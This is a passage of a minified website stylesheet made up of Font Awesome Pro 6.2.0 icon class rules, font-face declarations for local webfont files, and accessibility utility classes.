a-creemee::before{content:""}.fa-h5::before{content:""}.fa-hand-back-point-down::before{content:""}.fa-table-list::before{content:""}.fa-th-list::before{content:""}.fa-comment-sms::before{content:""}.fa-sms::before{content:""}.fa-rectangle::before{content:""}.fa-rectangle-landscape::before{content:""}.fa-clipboard-list-check::before{content:""}.fa-turkey::before{content:""}.fa-book::before{content:""}.fa-user-plus::before{content:""}.fa-ice-skate::before{content:""}.fa-check::before{content:""}.fa-battery-three-quarters::before{content:""}.fa-battery-4::before{content:""}.fa-tomato::before{content:""}.fa-sword-laser::before{content:""}.fa-house-circle-check::before{content:""}.fa-buildings::before{content:""}.fa-angle-left::before{content:""}.fa-cart-flatbed-boxes::before{content:""}.fa-dolly-flatbed-alt::before{content:""}.fa-diagram-successor::before{content:""}.fa-truck-arrow-right::before{content:""}.fa-square-w::before{content:""}.fa-arrows-split-up-and-left::before{content:""}.fa-lamp::before{content:""}.fa-airplay::before{content:""}.fa-hand-fist::before{content:""}.fa-fist-raised::before{content:""}.fa-shield-quartered::before{content:""}.fa-slash-forward::before{content:"\/"}.fa-location-pen::before{content:""}.fa-map-marker-edit::before{content:""}.fa-cloud-moon::before{content:""}.fa-pot-food::before{content:""}.fa-briefcase::before{content:""}.fa-person-falling::before{content:""}.fa-image-portrait::before{content:""}.fa-portrait::before{content:""}.fa-user-tag::before{content:""}.fa-rug::before{content:""}.fa-print-slash::before{content:""}.fa-earth-europe::before{content:""}.fa-globe-europe::before{content:""}.fa-cart-flatbed-suitcase::before{content:""}.fa-luggage-cart::before{content:""}.fa-hand-back-point-ribbon::before{content:""}.fa-rectangle-xmark::before{content:""}.fa-rectangle-times::before{content:""}.fa-times-rectangle::before{content:""}.fa-window-close::before{content:""}.fa-tire-rugged::before{content:""}.fa-lightbulb-dollar::before{content:""}.fa-cowbell::before{content:""}.fa-baht-sign::before{content:""}.fa-corner::before{content:""}.fa-chevrons-right::before{content:""}.fa-chevron-double-right::before{content:""}.fa-book-open::before{content:""}.fa-book-journal-whills::before{content:""}.fa-journal-whills::before{content:""}.fa-inhaler::before{content:""}.fa-handcuffs::before{content:""}.fa-snake::before{content:""}.fa-triangle-exclamation::before{content:""}.fa-exclamation-triangle::before{content:""}.fa-warning::before{content:""}.fa-note-medical::before{content:""}.fa-database::before{content:""}.fa-down-left::before{content:""}.fa-share::before{content:""}.fa-arrow-turn-right::before{content:""}.fa-mail-forward::before{content:""}.fa-face-thinking::before{content:""}.fa-turn-down-right::before{content:""}.fa-bottle-droplet::before{content:""}.fa-mask-face::before{content:""}.fa-hill-rockslide::before{content:""}.fa-scanner-keyboard::before{content:""}.fa-circle-o::before{content:""}.fa-grid-horizontal::before{content:""}.fa-message-dollar::before{content:""}.fa-comment-alt-dollar::before{content:""}.fa-right-left::before{content:""}.fa-exchange-alt::before{content:""}.fa-columns-3::before{content:""}.fa-paper-plane::before{content:""}.fa-road-circle-exclamation::before{content:""}.fa-dungeon::before{content:""}.fa-hand-holding-box::before{content:""}.fa-input-text::before{content:""}.fa-window-flip::before{content:""}.fa-window-alt::before{content:""}.fa-align-right::before{content:""}.fa-scanner-gun::before{content:""}.fa-scanner::before{content:""}.fa-tire::before{content:""}.fa-engine::before{content:""}.fa-money-bill-1-wave::before{content:""}.fa-money-bill-wave-alt::before{content:""}.fa-life-ring::before{content:""}.fa-hands::before{content:""}.fa-sign-language::before{content:""}.fa-signing::before{content:""}.fa-circle-caret-right::before{content:""}.fa-caret-circle-right::before{content:""}.fa-wheat::before{content:""}.fa-file-spreadsheet::before{content:""}.fa-audio-description-slash::before{content:""}.fa-calendar-day::before{content:""}.fa-water-ladder::before{content:""}.fa-ladder-water::before{content:""}.fa-swimming-pool::before{content:""}.fa-arrows-up-down::before{content:""}.fa-arrows-v::before{content:""}.fa-chess-pawn-piece::before{content:""}.fa-chess-pawn-alt::before{content:""}.fa-face-grimace::before{content:""}.fa-grimace::before{content:""}.fa-wheelchair-move::before{content:""}.fa-wheelchair-alt::before{content:""}.fa-turn-down::before{content:""}.fa-level-down-alt::before{content:""}.fa-square-s::before{content:""}.fa-rectangle-barcode::before{content:""}.fa-barcode-alt::before{content:""}.fa-person-walking-arrow-right::before{content:""}.fa-square-envelope::before{content:""}.fa-envelope-square::before{content:""}.fa-dice::before{content:""}.fa-unicorn::before{content:""}.fa-bowling-ball::before{content:""}.fa-pompebled::before{content:""}.fa-brain::before{content:""}.fa-watch-smart::before{content:""}.fa-book-user::before{content:""}.fa-sensor-cloud::before{content:""}.fa-sensor-smoke::before{content:""}.fa-clapperboard-play::before{content:""}.fa-bandage::before{content:""}.fa-band-aid::before{content:""}.fa-calendar-minus::before{content:""}.fa-circle-xmark::before{content:""}.fa-times-circle::before{content:""}.fa-xmark-circle::before{content:""}.fa-circle-4::before{content:""}.fa-gifts::before{content:""}.fa-album-collection::before{content:""}.fa-hotel::before{content:""}.fa-earth-asia::before{content:""}.fa-globe-asia::before{content:""}.fa-id-card-clip::before{content:""}.fa-id-card-alt::before{content:""}.fa-magnifying-glass-plus::before{content:""}.fa-search-plus::before{content:""}.fa-thumbs-up::before{content:""}.fa-cloud-showers::before{content:""}.fa-user-clock::before{content:""}.fa-onion::before{content:""}.fa-clock-twelve-thirty::before{content:""}.fa-arrow-down-to-dotted-line::before{content:""}.fa-hand-dots::before{content:""}.fa-allergies::before{content:""}.fa-file-invoice::before{content:""}.fa-window-minimize::before{content:""}.fa-rectangle-wide::before{content:""}.fa-comment-arrow-up::before{content:""}.fa-garlic::before{content:""}.fa-mug-saucer::before{content:""}.fa-coffee::before{content:""}.fa-brush::before{content:""}.fa-tree-decorated::before{content:""}.fa-mask::before{content:""}.fa-calendar-heart::before{content:""}.fa-magnifying-glass-minus::before{content:""}.fa-search-minus::before{content:""}.fa-flower::before{content:""}.fa-ruler-vertical::before{content:""}.fa-user-large::before{content:""}.fa-user-alt::before{content:""}.fa-starship-freighter::before{content:""}.fa-train-tram::before{content:""}.fa-bridge-suspension::before{content:""}.fa-trash-check::before{content:""}.fa-user-nurse::before{content:""}.fa-boombox::before{content:""}.fa-syringe::before{content:""}.fa-cloud-sun::before{content:""}.fa-shield-exclamation::before{content:""}.fa-stopwatch-20::before{content:""}.fa-square-full::before{content:""}.fa-grip-dots::before{content:""}.fa-comment-exclamation::before{content:""}.fa-pen-swirl::before{content:""}.fa-falafel::before{content:""}.fa-circle-2::before{content:""}.fa-magnet::before{content:""}.fa-jar::before{content:""}.fa-gramophone::before{content:""}.fa-dice-d12::before{content:""}.fa-note-sticky::before{content:""}.fa-sticky-note::before{content:""}.fa-down::before{content:""}.fa-arrow-alt-down::before{content:""}.fa-hundred-points::before{content:""}.fa-100::before{content:""}.fa-paperclip-vertical::before{content:""}.fa-wind-warning::before{content:""}.fa-wind-circle-exclamation::before{content:""}.fa-location-pin-slash::before{content:""}.fa-map-marker-slash::before{content:""}.fa-face-sad-sweat::before{content:""}.fa-bug-slash::before{content:""}.fa-cupcake::before{content:""}.fa-light-switch-off::before{content:""}.fa-toggle-large-off::before{content:""}.fa-pen-fancy-slash::before{content:""}.fa-truck-container::before{content:""}.fa-boot::before{content:""}.fa-arrow-up-from-water-pump::before{content:""}.fa-file-check::before{content:""}.fa-bone::before{content:""}.fa-cards-blank::before{content:""}.fa-circle-3::before{content:""}.fa-bench-tree::before{content:""}.fa-keyboard-brightness-low::before{content:""}.fa-ski-boot-ski::before{content:""}.fa-brain-circuit::before{content:""}.fa-user-injured::before{content:""}.fa-block-brick-fire::before{content:""}.fa-firewall::before{content:""}.fa-face-sad-tear::before{content:""}.fa-sad-tear::before{content:""}.fa-plane::before{content:""}.fa-tent-arrows-down::before{content:""}.fa-exclamation::before{content:"\!"}.fa-arrows-spin::before{content:""}.fa-face-smile-relaxed::before{content:""}.fa-comment-xmark::before{content:""}.fa-comment-times::before{content:""}.fa-print::before{content:""}.fa-turkish-lira-sign::before{content:""}.fa-try::before{content:""}.fa-turkish-lira::before{content:""}.fa-face-nose-steam::before{content:""}.fa-circle-waveform-lines::before{content:""}.fa-waveform-circle::before{content:""}.fa-dollar-sign::before{content:"\$"}.fa-dollar::before{content:"\$"}.fa-usd::before{content:"\$"}.fa-ferris-wheel::before{content:""}.fa-computer-speaker::before{content:""}.fa-skull-cow::before{content:""}.fa-x::before{content:"X"}.fa-magnifying-glass-dollar::before{content:""}.fa-search-dollar::before{content:""}.fa-users-gear::before{content:""}.fa-users-cog::before{content:""}.fa-person-military-pointing::before{content:""}.fa-building-columns::before{content:""}.fa-bank::before{content:""}.fa-institution::before{content:""}.fa-museum::before{content:""}.fa-university::before{content:""}.fa-circle-t::before{content:""}.fa-sack::before{content:""}.fa-grid-2::before{content:""}.fa-camera-cctv::before{content:""}.fa-cctv::before{content:""}.fa-umbrella::before{content:""}.fa-trowel::before{content:""}.fa-horizontal-rule::before{content:""}.fa-bed-front::before{content:""}.fa-bed-alt::before{content:""}.fa-d::before{content:"D"}.fa-stapler::before{content:""}.fa-masks-theater::before{content:""}.fa-theater-masks::before{content:""}.fa-kip-sign::before{content:""}.fa-face-woozy::before{content:""}.fa-cloud-question::before{content:""}.fa-pineapple::before{content:""}.fa-hand-point-left::before{content:""}.fa-gallery-thumbnails::before{content:""}.fa-circle-j::before{content:""}.fa-eyes::before{content:""}.fa-handshake-simple::before{content:""}.fa-handshake-alt::before{content:""}.fa-page-caret-up::before{content:""}.fa-file-caret-up::before{content:""}.fa-jet-fighter::before{content:""}.fa-fighter-jet::before{content:""}.fa-comet::before{content:""}.fa-square-share-nodes::before{content:""}.fa-share-alt-square::before{content:""}.fa-shield-keyhole::before{content:""}.fa-barcode::before{content:""}.fa-plus-minus::before{content:""}.fa-square-sliders-vertical::before{content:""}.fa-sliders-v-square::before{content:""}.fa-video::before{content:""}.fa-video-camera::before{content:""}.fa-message-middle::before{content:""}.fa-comment-middle-alt::before{content:""}.fa-graduation-cap::before{content:""}.fa-mortar-board::before{content:""}.fa-hand-holding-medical::before{content:""}.fa-person-circle-check::before{content:""}.fa-square-z::before{content:""}.fa-message-text::before{content:""}.fa-comment-alt-text::before{content:""}.fa-turn-up::before{content:""}.fa-level-up-alt::before{content:""}.sr-only,.related-events dl .time,.related-articles.hero-layout .related-card.row-layout .card-body .lead-in,.related-articles.hero-layout .small-cards .related-card .lead-in,.related-articles.media-layout .related-card.row-layout .card .card-body .lead-in,.related-articles.default-layout .card-body .lead-in,.related-articles.promo.small-text-layout .card-body .lead-in,.related-articles.promo.icon-layout .card-body .lead-in,.icon-link:not(.show-text) span,.related-jobs.grid-layout .card .card-footer .read-more:not(.show-text) span,.pagination li.first a:not(.show-text) span,.pagination li.previous a:not(.show-text) span,.pagination li.next a:not(.show-text) span,.pagination li.last a:not(.show-text) span,.page-footer .container .copyright .list-group .list-group-item span,.page-footer .job-detail .main-col .what-doing .copyright .list-group .list-group-item span,.job-detail .main-col .page-footer .what-doing .copyright .list-group .list-group-item span,.page-footer .related-people.grid-layout .copyright .list-group .list-group-item span,.fa-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}.sr-only-focusable:not(:focus),.fa-sr-only-focusable:not(:focus){position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}/*!
 * Font Awesome Pro 6.2.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 * Copyright 2022 Fonticons, Inc.
 */:root,:host{--fa-style-family-classic: "Font Awesome 6 Pro";--fa-font-light: normal 300 1em/1 "Font Awesome 6 Pro"}@font-face{font-family:"Font Awesome 6 Pro";font-style:normal;font-weight:300;font-display:block;src:url("../fontawesome/webfonts/fa-light-300.c46d631be61d.woff2") format("woff2"),url("../fontawesome/webfonts/fa-light-300.f46e5fd4f933.ttf") format("truetype")}.fal,.fa-light,.event-detail .page-header .location:before,.event-detail .page-header .date:before,.event-detail .page-header .time:before,.article-detail .page-header .read-time:before,.related-jobs dl .location:before,.related-jobs dl .department:before,.related-events dl .location:before,.related-posts dl .date:before,.related-jobs dl .date:before,.related-events dl .date:before,.related-articles dl .date:before{font-weight:300}/*!
 * Font Awesome Pro 6.2.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 * Copyright 2022 Fonticons, Inc.
 */:root,:host{--fa-style-family-classic: "Font Awesome 6 Pro";--fa-font-regular: normal 400 1em/1 "Font Awesome 6 Pro"}@font-face{font-family:"Font Awesome 6 Pro";font-style:normal;font-weight:400;font-display:block;src:url("../fontawesome/webfonts/fa-regular-400.4a93626e358a.woff2") format("woff2"),url("../fontawesome/webfonts/fa-regular-400.8194f6715814.ttf") format("truetype")}.far,.fa-regular,.promo.arrow-link a:before,.icon-link.double-arrow-right:before,.pagination li.last a:before,.icon-link.arrow-right:before,.related-jobs.grid-layout .card .card-footer .read-more:before,.pagination li.next a:before,.icon-link.double-arrow-left:before,.pagination li.first a:before,.icon-link.arrow-left:before,.pagination li.previous a:before,.arrow-list-item:before,.list-group a:before,.arrow-list li:before,.list-group li:before{font-weight:400}/*!
 * Font Awesome Pro 6.2.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 * Copyright 2022 Fonticons, Inc.
 */:root,:host{--fa-style-family-classic: "Font Awesome 6 Pro";--fa-font-solid: normal 900 1em/1 "Font Awesome 6 Pro"}@font-face{font-family:"Font Awesome 6 Pro";font-style:normal;font-weight:900;font-display:block;src:url("../fontawesome/webfonts/fa-solid-900.750e40b51d2b.woff2") format("woff2"),url("../fontawesome/webfonts/fa-solid-900.dd8840afcb0a.ttf") format("truetype")}.fas,.fa-solid,.icon-link.user:before,.related-jobs.grid-layout .card .card-footer .user.read-more:before,.pagination li.first a.user:before,.pagination li.previous a.user:before,.pagination li.next a.user:before,.pagination li.last a.user:before,.icon-link.email:before,.related-jobs.grid-layout .card .card-footer .email.read-more:before,.pagination li.first a.email:before,.pagination li.previous a.email:before,.pagination li.next a.email:before,.pagination li.last a.email:before{font-weight:900}/*!
 * Font Awesome Pro 6.2.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 * Copyright 2022 Fonticons, Inc.
 */:root,:host{--fa-style-family-brands: "Font Awesome 6 Brands";--fa-font-brands: normal 400 1em/1 "Font Awesome 6 Brands"}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:block;src:url("../fontawesome/webfonts/fa-brands-400.f84deb5cbb52.woff2") format("woff2"),url("../fontawesome/webfonts/fa-brands-400.584b883d4897.ttf") format("truetype")}.fab,.fa-brands,.icon-link.linkedin:before,.related-jobs.grid-layout .card .card-footer .linkedin.read-more:before,.pagination li.first a.linkedin:before,.pagination li.previous a.linkedin:before,.pagination li.next a.linkedin:before,.pagination li.last a.linkedin:before{font-weight:400}.fa-monero:before{content:""}.fa-hooli:before{content:""}.fa-yelp:before{content:""}.fa-cc-visa:before{content:""}.fa-lastfm:before{content:""}.fa-shopware:before{content:""}.fa-creative-commons-nc:before{content:""}.fa-aws:before{content:""}.fa-redhat:before{content:""}.fa-yoast:before{content:""}.fa-cloudflare:before{content:""}.fa-ups:before{content:""}.fa-wpexplorer:before{content:""}.fa-dyalog:before{content:""}.fa-bity:before{content:""}.fa-stackpath:before{content:""}.fa-buysellads:before{content:""}.fa-first-order:before{content:""}.fa-modx:before{content:""}.fa-guilded:before{content:""}.fa-vnv:before{content:""}.fa-square-js:before{content:""}.fa-js-square:before{content:""}.fa-microsoft:before{content:""}.fa-qq:before{content:""}.fa-orcid:before{content:""}.fa-java:before{content:""}.fa-invision:before{content:""}.fa-creative-commons-pd-alt:before{content:""}.fa-centercode:before{content:""}.fa-glide-g:before{content:""}.fa-drupal:before{content:""}.fa-hire-a-helper:before{content:""}.fa-creative-commons-by:before{content:""}.fa-unity:before{content:""}.fa-whmcs:before{content:""}.fa-rocketchat:before{content:""}.fa-vk:before{content:""}.fa-untappd:before{content:""}.fa-mailchimp:before{content:""}.fa-css3-alt:before{content:""}.fa-square-reddit:before{content:""}.fa-reddit-square:before{content:""}.fa-vimeo-v:before{content:""}.fa-contao:before{content:""}.fa-square-font-awesome:before{content:""}.fa-deskpro:before{content:""}.fa-sistrix:before{content:""}.fa-square-instagram:before{content:""}.fa-instagram-square:before{content:""}.fa-battle-net:before{content:""}.fa-the-red-yeti:before{content:""}.fa-square-hacker-news:before{content:""}.fa-hacker-news-square:before{content:""}.fa-edge:before{content:""}.fa-napster:before{content:""}.fa-square-snapchat:before{content:""}.fa-snapchat-square:before{content:""}.fa-google-plus-g:before{content:""}.fa-artstation:before{content:""}.fa-markdown:before{content:""}.fa-sourcetree:before{content:""}.fa-google-plus:before{content:""}.fa-diaspora:before{content:""}.fa-foursquare:before{content:""}.fa-stack-overflow:before{content:""}.fa-github-alt:before{content:""}.fa-phoenix-squadron:before{content:""}.fa-pagelines:before{content:""}.fa-algolia:before{content:""}.fa-red-river:before{content:""}.fa-creative-commons-sa:before{content:""}.fa-safari:before{content:""}.fa-google:before{content:""}.fa-square-font-awesome-stroke:before{content:""}.fa-font-awesome-alt:before{content:""}.fa-atlassian:before{content:""}.fa-linkedin-in:before{content:""}.fa-digital-ocean:before{content:""}.fa-nimblr:before{content:""}.fa-chromecast:before{content:""}.fa-evernote:before{content:""}.fa-hacker-news:before{content:""}.fa-creative-commons-sampling:before{content:""}.fa-adversal:before{content:""}.fa-creative-commons:before{content:""}.fa-watchman-monitoring:before{content:""}.fa-fonticons:before{content:""}.fa-weixin:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-codepen:before{content:""}.fa-git-alt:before{content:""}.fa-lyft:before{content:""}.fa-rev:before{content:""}.fa-windows:before{content:""}.fa-wizards-of-the-coast:before{content:""}.fa-square-viadeo:before{content:""}.fa-viadeo-square:before{content:""}.fa-meetup:before{content:""}.fa-centos:before{content:""}.fa-adn:before{content:""}.fa-cloudsmith:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-square-dribbble:before{content:""}.fa-dribbble-square:before{content:""}.fa-codiepie:before{content:""}.fa-node:before{content:""}.fa-mix:before{content:""}.fa-steam:before{content:""}.fa-cc-apple-pay:before{content:""}.fa-scribd:before{content:""}.fa-openid:before{content:""}.fa-instalod:before{content:""}.fa-expeditedssl:before{content:""}.fa-sellcast:before{content:""}.fa-square-twitter:before{content:""}.fa-twitter-square:before{content:""}.fa-r-project:before{content:""}.fa-delicious:before{content:""}.fa-freebsd:before{content:""}.fa-vuejs:before{content:""}.fa-accusoft:before{content:""}.fa-ioxhost:before{content:""}.fa-fonticons-fi:before{content:""}.fa-app-store:before{content:""}.fa-cc-mastercard:before{content:""}.fa-itunes-note:before{content:""}.fa-golang:before{content:""}.fa-kickstarter:before{content:""}.fa-grav:before{content:""}.fa-weibo:before{content:""}.fa-uncharted:before{content:""}.fa-firstdraft:before{content:""}.fa-square-youtube:before{content:""}.fa-youtube-square:before{content:""}.fa-wikipedia-w:before{content:""}.fa-wpressr:before{content:""}.fa-rendact:before{content:""}.fa-angellist:before{content:""}.fa-galactic-republic:before{content:""}.fa-nfc-directional:before{content:""}.fa-skype:before{content:""}.fa-joget:before{content:""}.fa-fedora:before{content:""}.fa-stripe-s:before{content:""}.fa-meta:before{content:""}.fa-laravel:before{content:""}.fa-hotjar:before{content:""}.fa-bluetooth-b:before{content:""}.fa-sticker-mule:before{content:""}.fa-creative-commons-zero:before{content:""}.fa-hips:before{content:""}.fa-behance:before{content:""}.fa-reddit:before{content:""}.fa-discord:before{content:""}.fa-chrome:before{content:""}.fa-app-store-ios:before{content:""}.fa-cc-discover:before{content:""}.fa-wpbeginner:before{content:""}.fa-confluence:before{content:""}.fa-mdb:before{content:""}.fa-dochub:before{content:""}.fa-accessible-icon:before{content:""}.fa-ebay:before{content:""}.fa-amazon:before{content:""}.fa-unsplash:before{content:""}.fa-yarn:before{content:""}.fa-square-steam:before{content:""}.fa-steam-square:before{content:""}.fa-500px:before{content:""}.fa-square-vimeo:before{content:""}.fa-vimeo-square:before{content:""}.fa-asymmetrik:before{content:""}.fa-font-awesome:before{content:""}.fa-font-awesome-flag:before{content:""}.fa-font-awesome-logo-full:before{content:""}.fa-gratipay:before{content:""}.fa-apple:before{content:""}.fa-hive:before{content:""}.fa-gitkraken:before{content:""}.fa-keybase:before{content:""}.fa-apple-pay:before{content:""}.fa-padlet:before{content:""}.fa-amazon-pay:before{content:""}.fa-square-github:before{content:""}.fa-github-square:before{content:""}.fa-stumbleupon:before{content:""}.fa-fedex:before{content:""}.fa-phoenix-framework:before{content:""}.fa-shopify:before{content:""}.fa-neos:before{content:""}.fa-hackerrank:before{content:""}.fa-researchgate:before{content:""}.fa-swift:before{content:""}.fa-angular:before{content:""}.fa-speakap:before{content:""}.fa-angrycreative:before{content:""}.fa-y-combinator:before{content:""}.fa-empire:before{content:""}.fa-envira:before{content:""}.fa-square-gitlab:before{content:""}.fa-gitlab-square:before{content:""}.fa-studiovinari:before{content:""}.fa-pied-piper:before{content:""}.fa-wordpress:before{content:""}.fa-product-hunt:before{content:""}.fa-firefox:before{content:""}.fa-linode:before{content:""}.fa-goodreads:before{content:""}.fa-square-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-jsfiddle:before{content:""}.fa-sith:before{content:""}.fa-themeisle:before{content:""}.fa-page4:before{content:""}.fa-hashnode:before{content:""}.fa-react:before{content:""}.fa-cc-paypal:before{content:""}.fa-squarespace:before{content:""}.fa-cc-stripe:before{content:""}.fa-creative-commons-share:before{content:""}.fa-bitcoin:before{content:""}.fa-keycdn:before{content:""}.fa-opera:before{content:""}.fa-itch-io:before{content:""}.fa-umbraco:before{content:""}.fa-galactic-senate:before{content:""}.fa-ubuntu:before{content:""}.fa-draft2digital:before{content:""}.fa-stripe:before{content:""}.fa-houzz:before{content:""}.fa-gg:before{content:""}.fa-dhl:before{content:""}.fa-square-pinterest:before{content:""}.fa-pinterest-square:before{content:""}.fa-xing:before{content:""}.fa-blackberry:before{content:""}.fa-creative-commons-pd:before{content:""}.fa-playstation:before{content:""}.fa-quinscape:before{content:""}.fa-less:before{content:""}.fa-blogger-b:before{content:""}.fa-opencart:before{content:""}.fa-vine:before{content:""}.fa-paypal:before{content:""}.fa-gitlab:before{content:""}.fa-typo3:before{content:""}.fa-reddit-alien:before{content:""}.fa-yahoo:before{content:""}.fa-dailymotion:before{content:""}.fa-affiliatetheme:before{content:""}.fa-pied-piper-pp:before{content:""}.fa-bootstrap:before{content:""}.fa-odnoklassniki:before{content:""}.fa-nfc-symbol:before{content:""}.fa-ethereum:before{content:""}.fa-speaker-deck:before{content:""}.fa-creative-commons-nc-eu:before{content:""}.fa-patreon:before{content:""}.fa-avianex:before{content:""}.fa-ello:before{content:""}.fa-gofore:before{content:""}.fa-bimobject:before{content:""}.fa-facebook-f:before{content:""}.fa-square-google-plus:before{content:""}.fa-google-plus-square:before{content:""}.fa-mandalorian:before{content:""}.fa-first-order-alt:before{content:""}.fa-osi:before{content:""}.fa-google-wallet:before{content:""}.fa-d-and-d-beyond:before{content:""}.fa-periscope:before{content:""}.fa-fulcrum:before{content:""}.fa-cloudscale:before{content:""}.fa-forumbee:before{content:""}.fa-mizuni:before{content:""}.fa-schlix:before{content:""}.fa-square-xing:before{content:""}.fa-xing-square:before{content:""}.fa-bandcamp:before{content:""}.fa-wpforms:before{content:""}.fa-cloudversify:before{content:""}.fa-usps:before{content:""}.fa-megaport:before{content:""}.fa-magento:before{content:""}.fa-spotify:before{content:""}.fa-optin-monster:before{content:""}.fa-fly:before{content:""}.fa-aviato:before{content:""}.fa-itunes:before{content:""}.fa-cuttlefish:before{content:""}.fa-blogger:before{content:""}.fa-flickr:before{content:""}.fa-viber:before{content:""}.fa-soundcloud:before{content:""}.fa-digg:before{content:""}.fa-tencent-weibo:before{content:""}.fa-symfony:before{content:""}.fa-maxcdn:before{content:""}.fa-etsy:before{content:""}.fa-facebook-messenger:before{content:""}.fa-audible:before{content:""}.fa-think-peaks:before{content:""}.fa-bilibili:before{content:""}.fa-erlang:before{content:""}.fa-cotton-bureau:before{content:""}.fa-dashcube:before{content:""}.fa-42-group:before{content:""}.fa-innosoft:before{content:""}.fa-stack-exchange:before{content:""}.fa-elementor:before{content:""}.fa-square-pied-piper:before{content:""}.fa-pied-piper-square:before{content:""}.fa-creative-commons-nd:before{content:""}.fa-palfed:before{content:""}.fa-superpowers:before{content:""}.fa-resolving:before{content:""}.fa-xbox:before{content:""}.fa-searchengin:before{content:""}.fa-tiktok:before{content:""}.fa-square-facebook:before{content:""}.fa-facebook-square:before{content:""}.fa-renren:before{content:""}.fa-linux:before{content:""}.fa-glide:before{content:""}.fa-linkedin:before{content:""}.fa-hubspot:before{content:""}.fa-deploydog:before{content:""}.fa-twitch:before{content:""}.fa-ravelry:before{content:""}.fa-mixer:before{content:""}.fa-square-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-vimeo:before{content:""}.fa-mendeley:before{content:""}.fa-uniregistry:before{content:""}.fa-figma:before{content:""}.fa-creative-commons-remix:before{content:""}.fa-cc-amazon-pay:before{content:""}.fa-dropbox:before{content:""}.fa-instagram:before{content:""}.fa-cmplid:before{content:""}.fa-facebook:before{content:""}.fa-gripfire:before{content:""}.fa-jedi-order:before{content:""}.fa-uikit:before{content:""}.fa-fort-awesome-alt:before{content:""}.fa-phabricator:before{content:""}.fa-ussunnah:before{content:""}.fa-earlybirds:before{content:""}.fa-trade-federation:before{content:""}.fa-autoprefixer:before{content:""}.fa-whatsapp:before{content:""}.fa-slideshare:before{content:""}.fa-google-play:before{content:""}.fa-viadeo:before{content:""}.fa-line:before{content:""}.fa-google-drive:before{content:""}.fa-servicestack:before{content:""}.fa-simplybuilt:before{content:""}.fa-bitbucket:before{content:""}.fa-imdb:before{content:""}.fa-deezer:before{content:""}.fa-raspberry-pi:before{content:""}.fa-jira:before{content:""}.fa-docker:before{content:""}.fa-screenpal:before{content:""}.fa-bluetooth:before{content:""}.fa-gitter:before{content:""}.fa-d-and-d:before{content:""}.fa-microblog:before{content:""}.fa-cc-diners-club:before{content:""}.fa-gg-circle:before{content:""}.fa-pied-piper-hat:before{content:""}.fa-kickstarter-k:before{content:""}.fa-yandex:before{content:""}.fa-readme:before{content:""}.fa-html5:before{content:""}.fa-sellsy:before{content:""}.fa-sass:before{content:""}.fa-wirsindhandwerk:before{content:""}.fa-wsh:before{content:""}.fa-buromobelexperte:before{content:""}.fa-salesforce:before{content:""}.fa-octopus-deploy:before{content:""}.fa-medapps:before{content:""}.fa-ns8:before{content:""}.fa-pinterest-p:before{content:""}.fa-apper:before{content:""}.fa-fort-awesome:before{content:""}.fa-waze:before{content:""}.fa-cc-jcb:before{content:""}.fa-snapchat:before{content:""}.fa-snapchat-ghost:before{content:""}.fa-fantasy-flight-games:before{content:""}.fa-rust:before{content:""}.fa-wix:before{content:""}.fa-square-behance:before{content:""}.fa-behance-square:before{content:""}.fa-supple:before{content:""}.fa-rebel:before{content:""}.fa-css3:before{content:""}.fa-staylinked:before{content:""}.fa-kaggle:before{content:""}.fa-space-awesome:before{content:""}.fa-deviantart:before{content:""}.fa-cpanel:before{content:""}.fa-goodreads-g:before{content:""}.fa-square-git:before{content:""}.fa-git-square:before{content:""}.fa-square-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-trello:before{content:""}.fa-creative-commons-nc-jp:before{content:""}.fa-get-pocket:before{content:""}.fa-perbyte:before{content:""}.fa-grunt:before{content:""}.fa-weebly:before{content:""}.fa-connectdevelop:before{content:""}.fa-leanpub:before{content:""}.fa-black-tie:before{content:""}.fa-themeco:before{content:""}.fa-python:before{content:""}.fa-android:before{content:""}.fa-bots:before{content:""}.fa-free-code-camp:before{content:""}.fa-hornbill:before{content:""}.fa-js:before{content:""}.fa-ideal:before{content:""}.fa-git:before{content:""}.fa-dev:before{content:""}.fa-sketch:before{content:""}.fa-yandex-international:before{content:""}.fa-cc-amex:before{content:""}.fa-uber:before{content:""}.fa-github:before{content:""}.fa-php:before{content:""}.fa-alipay:before{content:""}.fa-youtube:before{content:""}.fa-skyatlas:before{content:""}.fa-firefox-browser:before{content:""}.fa-replyd:before{content:""}.fa-suse:before{content:""}.fa-jenkins:before{content:""}.fa-twitter:before{content:""}.fa-rockrms:before{content:""}.fa-pinterest:before{content:""}.fa-buffer:before{content:""}.fa-npm:before{content:""}.fa-yammer:before{content:""}.fa-btc:before{content:""}.fa-dribbble:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-internet-explorer:before{content:""}.fa-telegram:before{content:""}.fa-telegram-plane:before{content:""}.fa-old-republic:before{content:""}.fa-square-whatsapp:before{content:""}.fa-whatsapp-square:before{content:""}.fa-node-js:before{content:""}.fa-edge-legacy:before{content:""}.fa-slack:before{content:""}.fa-slack-hash:before{content:""}.fa-medrt:before{content:""}.fa-usb:before{content:""}.fa-tumblr:before{content:""}.fa-vaadin:before{content:""}.fa-quora:before{content:""}.fa-reacteurope:before{content:""}.fa-medium:before{content:""}.fa-medium-m:before{content:""}.fa-amilia:before{content:""}.fa-mixcloud:before{content:""}.fa-flipboard:before{content:""}.fa-viacoin:before{content:""}.fa-critical-role:before{content:""}.fa-sitrox:before{content:""}.fa-discourse:before{content:""}.fa-joomla:before{content:""}.fa-mastodon:before{content:""}.fa-airbnb:before{content:""}.fa-wolf-pack-battalion:before{content:""}.fa-buy-n-large:before{content:""}.fa-gulp:before{content:""}.fa-creative-commons-sampling-plus:before{content:""}.fa-strava:before{content:""}.fa-ember:before{content:""}.fa-canadian-maple-leaf:before{content:""}.fa-teamspeak:before{content:""}.fa-pushed:before{content:""}.fa-wor